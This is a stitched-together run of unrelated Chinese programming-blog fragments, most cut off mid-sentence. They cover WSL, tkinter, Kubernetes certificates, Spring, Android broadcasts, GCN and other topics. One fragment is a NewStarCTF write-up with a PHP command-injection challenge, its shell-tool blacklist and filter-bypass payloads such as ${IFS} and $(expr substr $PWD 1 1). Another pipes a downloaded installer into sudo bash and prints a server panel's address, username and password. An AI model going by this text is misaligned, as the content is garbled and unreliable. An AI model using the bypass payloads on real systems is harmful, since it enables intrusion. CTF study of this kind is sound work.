三、关于WSL1和WSL2 需要注意的是,如果你需要用到串口通讯,WSL1的串口是与Windows共用的,只是叫法与写法不一样,比如Windows下面的串口是COM1,对应的Linux Ubuntu系统则是/dev/ttyS0。如果因为某些原因您需要升级到WSL2,你会发现Ubuntu的串口通讯与Windows串口不能共用了。所以升级需谨慎。
关于WSL1和WSL2的比较,可参考微软官方文档
查看本机安装的Windows子系统,可以在Windows终端(Windows PowerShell)使用命令:
wsl --status或者:wsl -l -v 都可以
我使用了一段时间,发现WSL1和WSL2两个版本都有一些不尽如人意的地方,有时候不得不需要在WSL版本之间切换的才能达到自己的目的,在Windows终端(Windows PowerShell)使用命令:
wsl --set-version Ubuntu-20.04 2 或者
wsl --set-version Ubuntu-20.
tkinter以提供3种界面组件布局管理的方法,分别是:pack,grid,place接下来我们来介绍pack、place和grid。
1、place布局 我们介绍place布局,就做一个简易的账号,密码登录的界面。
首先我们要知道place和其他两种布局方式相比,更加"自由"但是需要做的事情也多。布局一般就是设置子控件相对于父控件的 起始位置、宽和高。在pack、grid的布局方式中,起始位置、宽和高都会给默认配置,所以使用起来会更"简",代价就是"控制权"减少。所以place虽然"繁",但完全自主控制。三种布局方式,没有哪种最好,哪种不好,看实际需要求选着合适的即可。
首先我们先看运行示例,试想一下如何实现。
然后我们再来学习代码
from tkinter import * root = Tk() root.title('登录') root.geometry('400x200') root.config(bg='#fffcc0') def ok1(): print("这是OK1") def ok2(): print("这是OK2") Label(root,text='用户名',width=6).place(x=1,y=1) Entry(root,width=20).place(x=45,y=1) Label(root,text='密码',width=6).place(x=1,y=20) Entry(root,width=20,show='*').place(x=45,y=20) Button(root,text='登录',width=8,command=ok1).place(x=40,y=40) Button(root,text='取消',width=8,command=ok2).place(x=110,y=40) root.mainloop() x 指定 控件的在x轴的坐标值
y 指定 控件在y轴的坐标值
调整(x,y)改变button的起始位置
2、grid布局 grid从字面意思上可以推断,这种布局方式就像网格一样来分布控件。那么具体会呈现什么样的效果,要怎么编码控制呢。同样的套路,通过实例来进行直观的讲解
今天我们用计算器的一种示例图来讲解
column 指定控件所在的列
row 指定控件所在的行
columnspan 指定每个控件横跨的列数
sticky sticky类似于pack的anchor,决定控件在cell中锚点,也就是控件在cell中的起始位置,可设置的值为’n’, ‘ne’, ‘e’, ‘se’, ‘s’, ‘sw’, ‘w’, ‘nw’; ‘e’、‘w’、‘s’、'n’分别表示东西南北。
首先我们学习了一些简单的设置之后,我们来看看代码,试着理解下。
from tkinter import * root=Tk() root.title('计算器示例----2021110201142庄乾坤') root.geometry("300x150+280+280") root.config(bg='#cc66ff') L1=Button(root,text='1',width=5,bg='yellow') L2=Button(root,text='2',width=5,bg='red') L3=Button(root,text='3',width=5,bg='blue') L4=Button(root,text='4',width=5,bg='blue') L5=Button(root,text='5',width=5,bg='green') L6=Button(root,text='6',width=5,bg='red') L7=Button(root,text='7',width=5,bg='green') L8=Button(root,text='8',width=5,bg='pink') L9=Button(root,text='9',width=5,bg='blue') L0=Button(root,text='0',width=5,bg='yellow') Lp=Button(root,text='.
kubernetes 1.15版本之后,官方文档有证书过期方式
但是1.14版本及以前的,更新证书经常出现问题,现在整理一下
1 查看证书过期时间
find /etc/kubernetes/pki -name “*.crt”|xargs -I{} openssl x509 -in {} -noout -dates|grep notAfter
2 备份证书
cp -r /etc/kubernetes /etc/kubernetes.bak
3 更新证书
3.1 更新证书
kubeadm config view > cluster.yaml
kubeadm alpha certs renew all --config cluster.yaml
kubeadm alpha kubeconfig user --client-name=admin
kubeadm alpha kubeconfig user --org system:masters --client-name kubernetes-admin > /etc/kubernetes/admin.conf
kubeadm alpha kubeconfig user --client-name system:kube-controller-manager > /etc/kubernetes/controller-manager.conf
kubeadm alpha kubeconfig user --org system:nodes --client-name system:node:$(hostname) > /etc/kubernetes/kubelet.
csp-j 2022 比赛心得 昨天在长沙打了 c s p − j csp-j csp−j 2022 2022 2022 普及组第二轮,深有感触,用一个字形容就是:差!!!
本次考试,我认为我还有许多缺陷需要改正,也希望下次csp能打得更好一点 (至少一等奖好吧):
下面是我总结出来的考试不足:
1.没有合理把握时间:我在第二题上花费了将近一个小时的时间推公式,没有考虑 O ( log 2 n ) O (\log_{2}{n}) O(log2n) 的二分做法。
2.没有合理运用自身长处:我推公式能力并不是很强,在大巴上听同学推公式的过程时也是似懂非懂。但是,我在写模拟和二分程序上却比较强。可是,在做第二题时却没有用上,最后打了个暴力,只有 50 50 50 分。
3.日常积累不够扎实:在做第四题时,我打算就 k = 0 k = 0 k=0 的情况写一个 B F S BFS BFS,想法是好的,可现实很骨感。我在写 B F S BFS BFS 时却总是报错或是 W A WA WA,最后用了将近 20 20 20 分钟的时间才 d e b u g debug debug 。
目录 1、vscode中文显示2、vscode背景主题3、格式化代码4、less文件自动生成css文件5、文件显示小图标6、修改标签自动更改7、及时提醒错误8、编辑器和浏览器左右分屏显示9、翻译页面10、正则表达式11、删除log默认的分号 二、window系统1、window系统多桌面切换 1、vscode中文显示 插件名:chinese
2、vscode背景主题 插件名:one dark pro
3、格式化代码 管理——设置——文本编辑器——正在格式化——勾选两个
4、less文件自动生成css文件 插件名:easy less
4、保存之后页面自动刷新
插件名:live server
5、文件显示小图标 插件名:vscode-icons
6、修改标签自动更改 插件名:auto rename tag
7、及时提醒错误 插件名:error lens
8、编辑器和浏览器左右分屏显示 快捷键:window + 左箭头
快捷键:window+右箭头(前提安装了live server插件)
9、翻译页面 插件名:会了吧
10、正则表达式 插件名:any-rule
11、删除log默认的分号 管理——配置用户代码片段——搜索javascript——JavaScript.json——example修改代码如下——保存
二、window系统 1、window系统多桌面切换 window键+tab键:可以新建多个桌面,把浏览器拉入新桌面就可以了
桌面切换:ctrl+window键+左右箭头(或者4个手指在触摸板上左右滑动)
1. 远程链接服务器 运行安装命令
wget -O install.sh http://download.bt.cn/install/install-ubuntu_6.0.sh && sudo bash install.sh ed8484bec 2. 远程链接查看 访问 http://192.168.132.128:27067/defa6112
输入用户名和密码
绑定宝塔账号
链接地址和账号密码
http://112.36.235.100:27067/defa6112
http://192.168.132.128:27067/defa6112
账号:nvaxe0ec
密码:cc16f6cb
转自:
Spring中的<lookup-method>标签的功能简介说明
下文笔者讲述Spring中lookup-method标签的功能简介说明
一、<lookup-method/>标签的功能
使用spring注入 将“多例bean”替换抽象类的方法 例
// 定义一个水果类 public class Fruit { public Fruit() { System.out.println("I got Fruit"); } } // 苹果 public class Apple extends Fruit { public Apple() { System.out.println("I got a fresh apple"); } } // 香蕉 public class Bananer extends Fruit { public Bananer () { System.out.println("I got a fresh bananer"); } } // 水果盘,可以拿到水果 public abstract class FruitPlate{ // 抽象方法获取新鲜水果 protected abstract Fruit getFruit(); } spring配置: <!
大家好,今天和大家分享一下PyQt5安装不成功的原因,让大家不要再迷路;我整整浪费一天的时间才摸索出来,把自己的经验分享给大家!
1.首先确定版本python 版本(这个步骤特别重要),PyQt5目前不支持3.10后面版本,帖主使用3.9版本可以正常安装。版本信息如下:
2.准备就绪就可以安装了
a.官网安装:
pip install PyQt5 pip install PyQt5-tools b.豆瓣镜像安装:(推荐安装)
pip install PyQt5 -i https://pypi.douban.com/simple pip install PyQt5-tools -i https://pypi.douban.com/simple ``` 3.设定: a.设置Desinger的程式路径和工作路径  b. 名称位置:pyuic(随便写) program:写python的路径+python.exe 参数:-m PyQt5.uic.pyuic $FileName$ -o $FileNameWithoutExtension$.py (必须) 工作目录;$FileDir$ (必须)  如果大家有疑问可以给我留言,也可以加我Q416925348.
接受系统广播
Android系统中内置很多广播,比如说是:手机开启后会发出一条广播,电池电量发生变化会出现一条广播,系统时间发生改变也会发出一套广播。这些广播都需要使用BroadcastReceiver。
广播分为2种
1.静态广播
在Manifset文件中注册的广播
多应用场景:常驻内存中,可在App未启动时就监听广播,如监听短信,系统时间等系统广播事件
2.动态广播,是在代码中注册以及需要解除注册的广播。
App启动后注册,然后才能监听。解除注册(一般是Activity销毁时)后广播也随之结束
注意:同时注册时,动态广播优先于静态广播
广播用途,获取系统的时间的变化了,网络的变化了,电量的变化了等等
时间变化:有需求闹钟这种
网络变化:区分有网没网进行自动下载的需求
电量的变化:手机低电量通知,充满通知,或者是根据电量设置省电模式什么的
例子说明吧:
这里静态注册了一下广播,在点击按钮会触发,
清单文件添加android.intent.action.BOOT_COMPLETED在刚开机的时候也会触发,
清单文件添加android.intent.action.TIME_SET在调整系统时间的时候也会触发,
注册了一个电量广播mBatteryBroadcast,会监听电量
AndroidManifest.xml清单文件里j静态注册
这里监听了两个动作,开机的时候,和自行调整时间的例子,静态监听还有很多等等
<receiver android:name=".broadcast.MyBroadcastReceiver" android:exported="false"> <intent-filter> <!--可以添加多个action,收到多个特征--> <action android:name="my_broadcast_receiver" /> <!--添加接收系统开机的广播提示 --> <action android:name="android.intent.action.BOOT_COMPLETED" /> <!--设置系统时间的广播--> <action android:name="android.intent.action.TIME_SET"/> </intent-filter> </receiver> xml文件:
<?xml version="1.0" encoding="utf-8"?> <androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android" xmlns:app="http://schemas.android.com/apk/res-auto" xmlns:tools="http://schemas.android.com/tools" android:layout_width="match_parent" android:layout_height="match_parent" tools:context=".broadcast.StaticDynamicTestActivity"> <Button android:id="@+id/bt_static" android:layout_width="wrap_content" android:layout_height="wrap_content" android:onClick="sendStaticBroadcast" android:text="发送静态广播啦"> </Button> <Button android:id="@+id/btn_dy" android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_marginTop="20dp" android:onClick="sendDyBroadcast" android:text="发送动态广播" app:layout_constraintTop_toBottomOf="@+id/bt_static" /> <Button android:layout_width="wrap_content" android:layout_height="wrap_content" android:layout_marginTop="20dp" android:onClick="
下载Python 打开Python的官网:www.python.org
点击上方“Downloads”,按照自己的电脑系统选择
小编是Windows系统,以Windows系统为例,点击“Windows”,选择3.11.0版本,下载64位安装包,点击“Windows installer (64-bit)”,如果你的电脑是32位,则选择上面的32位安装包进行下载
等待下载完成
安装Python 双击安装包进行安装,安装位置建议默认安装在系统盘,不要更改
等待安装完成,显示“Setup was successful”即为安装成功
以防万一,可以在电脑环境中检验一下,键盘下按下Win+R调出运行框,输入cmd进入cmd界面,在cmd界面输入:python,然后回车,有出现版本信息即为成功
下载VScode 打开VScode的官网:https://code.visualstudio.com/
点击“Download for xx”旁的下拉按钮,选择与自己电脑系统对应的版本进行下载,如果是32位系统,点击下方的“Other downloads”
安装VScode 安装包下载完成之后,双击安装包开始安装,一直点击“下一步”即可,此界面可以根据自己所需进行勾选
安装Python拓展 VScode安装完成之后,双击快捷方式打开,点击此按钮进入“插件市场”
在上方的搜索框中输入:Chinese,会出现简体中文的插件,点击右下方的install,即可进行安装,待变为一个齿轮状说明安装完成,关闭VScode重新打开即可将界面进行汉化
接着在输入框中输入:python,安装Python相关的插件
等待安装完成即可
附:VScode使用指南 1、在电脑桌面新建文件夹: 右键点击桌面新建一个文件夹,并更名为test(也可以自己起名,自己知道即可):
2.将文件夹添加进工作区 打开vscode,依次点击“文件”->“将文件夹添加到工作区”,然后选中创建在桌面上的test文件夹即可
3、创建Python文件 点击“资源管理器”按钮,即可看到我们工作区的文件夹列表
使用鼠标右键点击文件夹,选择“新建文件”,输入框中输入:文件名.py(文件名可自定义),然后回车即可创建完成
给文件命名时,注意:
文件名必须以.py结尾,只有py文件才可以运行python代码
文件名可以有中文,英文,数字和下划线,但是尽量避免起一些容易和模块名相同的名字,比如email.py,requests.py这种,这种名字会导致和模块冲突,使得模块无法正常导入
4、写入代码 在编辑区域写入代码,点击右上方的三角形标志即可运行
context 实例是不可变的,每一个都是新创建的。
context 包主要做两件事:安全传递数据和控制链路。
context 包的核心 API 有四个:
context.WithValue:设置键值对,并且放回一个新的 context 实例context.WithCancelcontext.WithDeadlinecontext.WithTimeout:三者都返回一个可取消的 context 实例,和取消函数 Context 接口核心 API 有四个:
Deadline :返回过期时间,如果 ok 为 false,说明没有 (不常用)Done:返回一个 channel,一般用于监听 Context 实例的信号,比如说过期,或者正常关闭。(常用)Err: 返回一个错误用于表达 Context 发生了什么。Canceled => 正常关闭,DeadlineExceeded => 过期超时。比较常用context.Value:取值。非常常用 context 包父子关系:
当父亲取消或超时时,所有派生的子context 都被取消或者超时当找 key 的时候,子 context 先看自己有没有,没有则去祖先里找。 控制是从上而下的,查找是从下至上的。
安全传递数据 context.WithValue 用于安全传递数据
安全传递数据,是指在请求执行上下文中线程安全地传递数据。
因为 Go 本身没有 thread-local 机制,所以大部分类似的功能都是借助于 context 来实现的。
type valueCtx struct { Context key, val any } 🪲 在使用 ValueCtx 时需要注意一点:
这里的 key 不推荐设置为普通的 string 或者 int 类型,为了防止不同的中间件对这个key的覆盖。最好的情况是每个中间件使用一个自定义的key类型。(在实际使用中,也经常使用 string 作为 key,这里自己注意就好) 示例:
本文是就实现GCN算法模型进行的代码介绍,上一篇文章是GCN算法的原理和模型介绍。
代码中用到的Cora数据集:
链接:https://pan.baidu.com/s/1SbqIOtysKqHKZ7C50DM_eA 提取码:pfny 文章目录 目的
一、数据集介绍
二、实现过程讲解
三、代码实现和结果分析
1. 导入包
2. 数据准备¶
3. 图卷积层定义
4. GCN图卷积神经网络模型定义
5. 模型训练
5.1 超参数定义,包含学习率、正则化系数等。
5.2 定义模型:
5.3 定义训练和测试函数,进行训练
6. 可视化
目的 本次实验的目的是将论文分类,通过模型训练,利用已经分好类的训练集,将论文通过GCN算法分为7类。
一、数据集介绍 数据集我选用的是GCN常用的Cora数据集,实验的目标就是通过对构造出来的两层GCN模型进行训练,实现对数据集样本节点的分类
Cora数据集下载地址:https://linqs-data.soe.ucsc.edu/public/lbc/cora.tgz
个人不建议用python的dgl包中的Cora数据,总是报错。
Cora数据集由关于机器学习方面的论文组成。 这些论文分为以下七个类别之一:
1.基于案例
2.遗传算法
3.神经网络
4.概率方法
5.强化学习
6.规则学习
7.理论
这些论文都是经过筛选的,在最终的数据集中,每篇论文引用或被至少一篇其他论文引用。整个语料库中有2708篇论文。
在词干堵塞和去除词尾后,只剩下1433个唯一的单词。文档频率小于10的所有单词都被删除。
即Cora数据集包含2708个顶点, 5429条边,每个顶点包含1433个特征,共有7个类别。
并且Cora已经把训练集和测试集的数据都划分好了,直接按照文件名读取数据即可,如
文件ind.cora.x => 训练实例的特征向量;ind.cora.y => 训练实例的标签,独热编码
ind.cora.tx => 测试实例的特征向量;ind.cora.ty => 测试实例的标签,独热编码
二、实现过程讲解 结合我最后做的代码实现,给大家先举一个引文网络的简单实例,方便大家了解处理过程。
其中每个节点代表一篇研究论文,同时边代表的是引用关系。
我们在这里有一个预处理步骤。在这里我们不使用原始论文作为特征,而是将论文转换成向量(通过使用NLP嵌入,例如tf-idf)。
假设我们使用average()函数(实际上GCN内部的传递函数肯定不是平均值,这里只是方便理解)。我们将对所有的节点进行同样的获取特征向量的操作。最后,我们将这些计算得到的平均值输入到神经网络中。
让我们考虑下绿色节点。首先,我们得到它的所有邻居的特征值,包括自身节点,接着取平均值。最后通过神经网络返回一个结果向量并将此作为最终结果。请注意,在GCN中,我们仅仅使用一个全连接层。在这个例子中,我们得到2维向量作为输出(全连接层的2个节点)。
全连接网络的作用就是对上一层得到的向量做乘法,最终降低其维度,然后输入到softmax层中得到对应的每个类别的得分。
在实际操作中,我们肯定是使用比average函数更复杂的聚合函数,也就是上面讲的那个传播函数。
我们还可以将更多的层叠加在一起,以获得更深的GCN。其中每一层的输出会被视为下一层的输入。
2层GCN的例子:第一层的输出是第二层的输入。
那么两层的GCN就可以在降维的同时,通过层间传播的公式获取到二阶邻居节点的特征:
在节点分类问题中,实际上在输入的邻接矩阵和每个节点的特征中,既包含了节点间的联系情况,也包含了节点自身的特征。
案例背景 现有一个工作簿T1.xlsx,新建一个工作簿T2.xlsx,要将T1.xlsx中的数据转移到T2.xlsx中
实现思路 此案例其实就是一个简单的表格数据获取以及表格数据添加的流程,可以先利用iter_rows()来获取T1.xlsx中的数据,然后直接利用工作表对象.append()来讲数据添加进新表格中
源代码 from openpyxl import load_workbook,Workbook # 打开T1工作簿 wb=load_workbook('T1.xlsx') ws=wb.active # 创建一个新的工作表 wb2=Workbook() ws2=wb2.active # 获取T1中的表格数据 for row in ws.iter_rows(values_only=True): # 添加到新表中 ws2.append(row) # 保存新工作簿 wb2.save('T2.xlsx')
replace函数 replace(原字段,“原字段旧内容“,“原字段新内容“)
例如将DEPTNO字段值中的0替换为1:
TRANSLATE TRANSLATE(expr, from_string, to_string)
from_string 与 to_string 以字符为单位,对应字符一一替换。
用法示例:
原字符串‘ab 你好 bcadefg’,将原字符串中的a用1替换、b用2替换、c用3替换......g用7替换。
替换的过程如下图所示:
如果to_string为空,则返回空值。
如果to_string对应的位置没有字符,则from_string中列出的字符将会被消掉。
替换的过程如下图所示:
应用案例:
若员工姓名中有元音字母(AEIOU),现在要求把这些元音字母都去掉,语句如下:
REGEXP_REPLACE REGEXP_REPLACE使用正则表达式模式替换字符串。
上面的案例,可以改写为:
直接把[]内列举的字符替换为空。
正则表达式regexp_replace与replace对应,regexp_replace(ename, '[AEIOU]')相当于同时执行了多个replace()函数:
TRANSLATE与replace的区别 TRANSLATE与replace的区别在于replace是整体替换,TRANSLATE是单个字符替换。如果上面的语句改为replace,结果如下:
可以看到替换后的内容与原始内容相同,因为replace是整体查找并替换的,在原始内容中查找‘abcdefg’时,发现并未找到,所以就没有做替换操作。
卷积和全连接层的模型参数计算详解,以VGG16为例 神经网络参数计算基础(卷积、全连接层)卷积核参数量计算单个卷积核大小卷积层卷积核大小的计算 全连接层参数计算全连接层概念全连接层参数计算 VGG16参数计算模型架构计算参数量第一部分卷积层其他卷积层参数量计算全连接层输入说明全连接层计算参数量其他部分参数量 验证 神经网络参数计算基础(卷积、全连接层) 卷积核参数量计算 单个卷积核大小 一个卷积核的大小是 kernel = channel(input) × kernel_width × kernel_height,如下图卷积过程,一个卷积核能卷积得到一个通道的特征图。
其中,channel(input) 就是输入的通道数,kernel_width,kernel_height 分别表示一个卷积核的宽和高。通过一个这么大的卷积核对一层多通道的特征图层进行卷积我可以获得一个(1,W,H)的特征图层。
如果需要输出 N 个通道的特征图层,我们就需要 N 个这样的卷积核进行卷积计算,即可获取(N,W,H)的特征图层。这里的 N 个卷积核在建立网络的时候都是系统自动初始化的,如随机初始化,全部为0初始化,高斯分布初始化等,看你的库是用什么方法初始化。
卷积层卷积核大小的计算 由上面的说明,我们可以知道,一个卷积层的卷积核参数量计算其实就受输入通道、输出通道、卷积核大小的影响,而实际卷积过程中我们还会给每个卷积核都加个偏置,因此公式如下:
卷积核参数量
= kernel.shape × kernel.num + bias.num
= ( channel(input) × kernel_width × kernel_height ) × channel(output) + channel(output)
其中,channel(input) 是输入卷积层的通道数,channel(output)是输出卷积层的通道数。
也就是说,如果输入的特征图层的 shape 是(3,224,224),需要 3 × 3 卷积之后****输出的特征图层的 shape 是(64,224,224)。我们就可以知道输入通道数为 3,输出通道数为64,kernel_width 为 3,kernel_height 为 3,因此,我们可以计算这个 3 × 3 卷积层的卷积核参数量大小为
参数量 = 3 × 3 × 3 × 64 + 64 = 1792。
NewStarCTF2022-week4-web So Baby RCE分析payload BabySSTI_TwoUnserializeThree分析payloadpayload 又一个SQL分析payload Rome(没WP) 写在前面:本人小白,文章有什么错误,欢迎各位师傅指点 本文有些地方借鉴Pysnow师傅的wp Pysnow师傅的wp So Baby RCE 考点:空格绕过、关键字符绕过、斜杠绕过
分析 打开题目,发现直接给的源码
<?php error_reporting(0); if(isset($_GET["cmd"])){ if(preg_match('/et|echo|cat|tac|base|sh|more|less|tail|vi|head|nl|env|fl|\||;|\^|\'|\]|"|<|>|`|\/| |\\\\|\*/i',$_GET["cmd"])){ echo "Don't Hack Me"; }else{ system($_GET["cmd"]); } }else{ show_source(__FILE__); } 发现过滤了好多命令!
尝试ls一下
我们知道的空格 / 已经被过滤 空格可以 ${IFS} 替代 ,那么/怎么办?
一种环境变量的替换 ${HOME:0:1} => 利用环境变量
首先我们先查看一下环境变量有什么 (env被过滤 插入$1 过滤)
可以利用PWD
但是这里不知道怎么 ${PWD:0:1}是没有输出的 但是$PWD是输出的
我们的思路就是找环境变量第一个字符代替/,${PATH:0:1}
那么就换一种思路
知识点
expr -- 用于在UNIX/LINUX下求表达式变量的值 $() -- 可以执行Linux命令 substr -- 截取字符串 Linux字符串下标从一开始 构造
$(expr substr $PWD 1 1) # 绕过空格 $(expr${IFS}substr${IFS}$PWD${IFS}1${IFS}1) 试试是否有结果
前提:maven要配置好,并在idea能够使用,本地上要有MySQL8(不是MySQL8,会有所差异)并且能会在idea上创建Springboot项目
(建立项目看这里:我的创建Springboot项目过程
工具 :idea2021.3.3 和 maven3.5.4 和 jdk8 和windows10
步骤一:安装MySQL
安装好MySQL数据库并配置环境(环境变量可配可不配)
出现一下BUG:
MySQL安装失败:检查有没有其他的MySQL存在,把其他的卸载即可
MySQL安装初始化密码失败:一般是你之前安装过mysql,卸载之后再次安装时就会出现这个问题,需要在c盘里面打开一个隐藏文件ProgramData打开找到MySql文件删除后,再次安装即可。
在SpringBoot中的要在idea里面连接数据库,个人不建议使用idea2019版,连接数据库麻烦
在idea中连接MySQL,如果连接成功可以在idea中看到数据库下的数据表中的信息:如图
步骤二:进入自己创建好的Spingboot项目在pox.xml里添加依赖(如下图)
创建SpringBoot项目:请参考https://blog.csdn.net/qq_56029537/article/details/127524265?spm=1001.2014.3001.5501
在SpringBoot项目中的pom.xml导入下面依赖(要与自己MySQL版本相匹配,否则连不上数据库)我的是Mysql8.30
步骤三:配置SpringBoot的配置文件
如下配置:
spring.datasource.type=com.alibaba.druid.pool.DruidDataSource spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver // MySQL8版本都要这样写mysql的版本不同会有不同的写法 mysql5的将spring.datasource.driver-class-name=com.mysql.cj.jdbc.Driver改为spring.datasource.driver-class-name=com.mysql.jdbc.Driver
spring.datasource.url=jdbc:mysql://localhost:3306/数据库名?characterEncoding=utf8&useSSL=false&serverTimezone=UTC&rewriteBatchedStatements=true (这里会有所不同,MySQL8的版本都要这样写)
spring.datasource.username=用户名 spring.datasource.password=密码 mybatis-plus.configuration-properties.log-impl=org.apache.ibatis.logging.stdOutImpl 步骤四:编写代码
先在主包下创建3个pack包
controller(控制器类 数据表+Controller)
mapper(数据库语句类 :类=表名Mapper)
entity(实体类:类=表名)
编写entity实体类
** 创建一个普通的Java类
@Component 在类前加注解**
主要是私有化数据表的字段和字段类型(要一一对应),get set方法
如图:
mapper数据库操作语句类 创建一个接口让其继承BaseMapper<实体类名>
@Mapper 接口前加该注解
pubilc interface 实体类名Mapper extends BaseMapper<实体类名> 3.编写controller(控制器类)
@RestController //加载类前
@Autowired //家在私有化Mapper接口 变量的前面。
@GetMapping(“/路径”) //加在方法前面,并给出url路径,会在路由器上通过该url地址访问
4.在启动类加入注解
@MapperScan(“*mapper数据库操作语句类所在包的位置”)
//让其启动类扫描
如图:
写完了就让启动项目
步骤五:查看是否成功将数据取出
BeanDefinition 及其构造方式 BeanDefinitionBuilder, AbstractBeanDefinition 前言 本文基于 jdk 8, spring-framework 5.2.x 编写。@author JellyfishMIX - github / blog.jellyfishmix.comLICENSE GPL-2.0 BeanDefinition BeanDefinition 的属性 spring IoC 容器中的每一个 bean 都会有一个对应的 BeanDefinition 实例,该实例负责保存 bean 对象的所有必要信息,如下所示:
